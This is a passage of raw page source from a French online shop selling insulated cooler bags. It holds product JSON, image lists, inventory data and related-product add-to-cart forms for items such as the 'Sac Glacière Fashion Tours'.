Rose","width":400,"height":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629","variant_ids":[39448824250563]},"available":true,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Rose","public_title":"Rose","options":["Rose"],"price":4290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Sac Glacière Fashion Tours - Rose","id":21112719769795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-954.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-347.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-637.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-381.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-871.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-442.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-337.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-885.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-595.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-410.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-760.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-357.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-175.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-594.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-836.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-899.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629","\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-288.jpg?v=1624230629"],"featured_image":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-954.jpg?v=1624230629","options":["Couleur"],"media":[{"alt":"Sac Glacière Fashion Tours","id":21112719671491,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-954.jpg?v=1624230629"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-954.jpg?v=1624230629","width":800},{"alt":"Sac Glacière Fashion Tours - Khaki","id":21112719737027,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629","width":400},{"alt":"Sac Glacière Fashion Tours - Rose","id":21112719769795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-rose-973.jpg?v=1624230629","width":400},{"alt":"Sac Glacière Fashion Tours","id":21112719802563,"position":4,"preview_image":{"aspect_ratio":0.808,"height":978,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-347.jpg?v=1624230629"},"aspect_ratio":0.808,"height":978,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-347.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours - Vert","id":21112719835331,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629","width":400},{"alt":"Sac Glacière Fashion Tours","id":21112719868099,"position":6,"preview_image":{"aspect_ratio":1.093,"height":723,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-637.jpg?v=1624230629"},"aspect_ratio":1.093,"height":723,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-637.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720064707,"position":7,"preview_image":{"aspect_ratio":1.285,"height":610,"width":784,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-381.jpg?v=1624230629"},"aspect_ratio":1.285,"height":610,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-381.jpg?v=1624230629","width":784},{"alt":"Sac Glacière Fashion Tours","id":21112720195779,"position":8,"preview_image":{"aspect_ratio":0.962,"height":821,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-871.jpg?v=1624230629"},"aspect_ratio":0.962,"height":821,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-871.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720228547,"position":9,"preview_image":{"aspect_ratio":0.965,"height":819,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-442.jpg?v=1624230629"},"aspect_ratio":0.965,"height":819,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-442.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720294083,"position":10,"preview_image":{"aspect_ratio":1.837,"height":430,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-337.jpg?v=1624230629"},"aspect_ratio":1.837,"height":430,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-337.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720326851,"position":11,"preview_image":{"aspect_ratio":0.908,"height":870,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-885.jpg?v=1624230629"},"aspect_ratio":0.908,"height":870,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-885.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720392387,"position":12,"preview_image":{"aspect_ratio":0.944,"height":837,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-595.jpg?v=1624230629"},"aspect_ratio":0.944,"height":837,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-595.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720425155,"position":13,"preview_image":{"aspect_ratio":0.684,"height":1155,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-410.jpg?v=1624230629"},"aspect_ratio":0.684,"height":1155,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-410.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720457923,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-760.jpg?v=1624230629"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-760.jpg?v=1624230629","width":800},{"alt":"Sac Glacière Fashion Tours - Bleu","id":21112720490691,"position":15,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629","width":400},{"alt":"Sac Glacière Fashion Tours","id":21112720523459,"position":16,"preview_image":{"aspect_ratio":0.761,"height":1038,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-357.jpg?v=1624230629"},"aspect_ratio":0.761,"height":1038,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-357.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720588995,"position":17,"preview_image":{"aspect_ratio":2.005,"height":394,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-175.jpg?v=1624230629"},"aspect_ratio":2.005,"height":394,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-175.jpg?v=1624230629","width":790},{"alt":"Sac Glacière Fashion Tours","id":21112720621763,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-594.jpg?v=1624230629"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-594.jpg?v=1624230629","width":800},{"alt":"Sac Glacière Fashion Tours","id":21112720654531,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-836.jpg?v=1624230629"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-836.jpg?v=1624230629","width":800},{"alt":"Sac Glacière Fashion Tours","id":21112720687299,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-899.jpg?v=1624230629"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-899.jpg?v=1624230629","width":800},{"alt":"Sac Glacière Fashion Tours - Orange","id":21112720720067,"position":21,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629","width":400},{"alt":"Sac Glacière Fashion Tours","id":21112720752835,"position":22,"preview_image":{"aspect_ratio":0.823,"height":960,"width":790,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-288.jpg?v=1624230629"},"aspect_ratio":0.823,"height":960,"media_type":"image","src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-288.jpg?v=1624230629","width":790}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eCaractéristiques :\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTaille :\u003c\/strong\u003e 24 cm de longueur, 16 cm de largeur et 21 cm de hauteur\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCapacité :\u003c\/strong\u003e 10 Litres équivalent 2 personnes\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUtilisation : \u003c\/strong\u003ePique-nique, Plage, Camping\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eLes Avantages :\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eIsolation Arctic 25%\u003c\/strong\u003e plus épais pour garder les aliments et les boissons au frais plus longtemps\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eParfait\u003c\/strong\u003e pour y mettre tupperware, bouteille d'eau et un fruit \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePoignées supérieures\u003c\/strong\u003e à prise en nylon confortable rattachable pour un transport facile\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDesign \u003c\/strong\u003eunique et résistance à toutes épreuves\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBandoulière amovible\u003c\/strong\u003e et rembourrée réglable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIntérieur en doublure isotherme\u003c\/strong\u003e renforcée 100% étanche \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDeux compartiments\u003c\/strong\u003e séparent les aliments chauds des aliments froids ou secs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eModerne et compacte, ce sac \u003cstrong\u003e\u003cem\u003eisotherme\u003c\/em\u003e\u003c\/strong\u003e se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de \u003cstrong\u003e\u003cem\u003eréfrigérateur\u003c\/em\u003e\u003c\/strong\u003e. Cette partie du \u003cstrong\u003e\u003cem\u003esac glacière\u003c\/em\u003e\u003c\/strong\u003e est destinée à comporter des glaçons ayant pour rôle de maintenir la \u003cstrong\u003e\u003cem\u003efraîcheur\u003c\/em\u003e\u003c\/strong\u003e des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, \u003cstrong\u003e\u003cem\u003etransporter\u003c\/em\u003e\u003c\/strong\u003e vos \u003cstrong\u003e\u003cem\u003eboissons fraiches\u003c\/em\u003e\u003c\/strong\u003e et aliments \u003cstrong\u003e\u003cem\u003econgelés\u003c\/em\u003e\u003c\/strong\u003e en toute sérénité.\u003c\/h2\u003e"} </script> <script type="application/json" id="VariantJson-product-template"> [ { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 180 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 188 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 156 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 194 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 190 } ]</script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-mini-caen" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853560279235"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-mini-caen-728_{width}x.jpg?v=1624227258"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Mini Caen"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-mini-caen-728_150x.jpg?v=1624227258"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Mini Caen</h3> <div class="product-card__price">À partir de €12,90 </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6576344891587"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6576344891587" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6576344891587" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43984409-pink-m" value="39416468963523" >Rose M </option> <option data-sku="43984409-blue-m" value="39416468996291" >Bleu M </option> <option data-sku="43984409-gray-s" value="39416469029059" >Gris S </option> <option data-sku="43984409-green-s" value="39416469061827" >Vert S </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6576344891587" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/glaciere-electrique-voiture-br-vacance" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853083603139"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-electrique-voiture-vacances-394_{width}x.jpg?v=1624218426"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Électrique Voiture Vacances"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-electrique-voiture-vacances-394_150x.jpg?v=1624218426"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Glacière Électrique Voiture <br> Vacances</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€66,04</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€59,99</span></span></div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4453638799473"></span></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#23c3d8;">En solde </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4453638799473" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4453638799473" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="32132284-as-shown-china" value="31585362083953" >Default Title </option> </select></div><style>#ProductSelect-related-products-4453638799473{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4453638799473" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-aosbos-a-main" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853208056003"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-aosbos-a-main-345_{width}x.jpg?v=1624220488"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Aosbos à Main"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-aosbos-a-main-345_150x.jpg?v=1624220488"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Aosbos à Main</h3> <div class="product-card__price">À partir de €12,90 </div><div class="if-product-variant">11 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6545213161667"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6545213161667" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6545213161667" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="36388437-blackwhite-l" value="39282238849219" >Noir à Pois Blanc L </option> <option data-sku="36388437-black-l" value="39282238881987" >Noir L </option> <option data-sku="36388437-macloon-white-l" value="39282238914755" >Rouge Bordeaux à Pois Blanc L </option> <option data-sku="36388437-rich-flower-l" value="39282238947523" >Fleurie L </option> <option data-sku="36388437-black-flowl" value="39282238980291" >Noir Fleurie L </option> <option data-sku="36388437-red-l" value="39282239013059" disabled="disabled" > Rouge L - Épuisé </option> <option data-sku="36388437-blue-plume-l" value="39282239045827" disabled="disabled" > Bleu plume L - Épuisé </option> <option data-sku="36388437-elephant-l" value="39282239078595" >Elephant L </option> <option data-sku="36388437-blue-ocean-l" value="39282239111363" >Bleu oceén L </option> <option data-sku="36388437-purple-flower-l" value="39282239144131" >Fleur Pourpre L </option> <option data-sku="36388437-rich-flower-s" value="39282239176899" >Fleurie S </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6545213161667" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-stitch" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853203075267"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-stitch-969_{width}x.jpg?v=1624220454"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Stitch"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-stitch-969_150x.jpg?v=1624220454"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Stitch</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€24,90</span> </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6545202806979"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6545202806979" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6545202806979" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43662962-clear-option-1" value="39282150736067" >Bleu Nuit Cœur </option> <option data-sku="43662962-brown-option-1" value="39282150768835" >Bleu Nuit </option> <option data-sku="43662962-sky-blue-option-1" value="39282150801603" >Bleu Ciel Etoilé </option> <option data-sku="43662962-black-option-1" value="39282150834371" >Bleu Marine </option> <option data-sku="43662962-army-green-option-1" value="39282150867139" >Bleu Royale </option> <option data-sku="43662962-green-option-1" value="39282150899907" >Noir </option> <option data-sku="43662962-dark-grey-option-1" value="39282150932675" >Bleu Clair </option> <option data-sku="43662962-gold-option-1" value="39282150965443" >Bleu Ciel </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6545202806979" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-totoro" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853212053699"><div class="product-card__img" style="padding-top:69.87951807228914%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-totoro-950_{width}x.jpg?v=1624220559"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.4310344827586208"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Totoro"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-totoro-950_150x.jpg?v=1624220559"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Totoro</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€6,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6545226170563"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6545226170563" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6545226170563" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="18136496-beige" value="39282373853379" >Beige </option> <option data-sku="18136496-dark-blue" value="39282373886147" >Bleu Nuit </option> <option data-sku="18136496-gray" value="39282373918915" >Gris </option> <option data-sku="18136496-sky-blue" value="39282373951683" >Bleu Ciel </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="6545226170563" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/10-l/products/sac-glaciere-br-sortie-enfant" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853363114179"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-sortie-enfant-281_{width}x.jpg?v=1624223251"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Glacière Sortie Enfant"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-sortie-enfant-281_150x.jpg?v=1624223251"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Glacière <br> Sortie Enfant</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€6,90</span> </div><div class="if-product-variant">11 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6566193529027"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="6566193529027" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-6566193529027" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="43849107-bear" value="39378540822723" >Ours </option> <option data-sku="43849107-dog" value="39378540855491" >Chien </option> <option data-sku="43849107-panda" value="39378540888259" >Panda </option> <option data-sku="43849107-dumpling" value="39378540921027" disabled="disabled" > Bébé - Épuisé </option> <option data-sku="43849107-fox" value="39378540953795" >Renard </option> <option data-sku="43849107-white-bear" value="39378540986563" >Ours Polaire </option> <option data-sku="43849107-unicorn" 